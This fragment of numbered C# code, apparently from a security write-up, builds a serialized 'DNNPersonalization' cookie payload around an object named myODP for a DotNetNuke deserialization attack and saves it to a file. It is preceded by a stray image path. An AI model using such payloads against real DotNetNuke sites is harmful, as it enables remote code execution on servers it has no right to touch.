 20:             Hashtable table = new Hashtable();
21:             table["myTableEntry"] = myODP;
22:             String payload = "; DNNPersonalization=" +
XmlUtils.SerializeDictionary(table, "profile");
23:             TextWriter writer = new
StreamWriter("C:\\Users\\Public\\PullFileTest.txt");
24:             writer.Write(payload);
25:             writer.Close();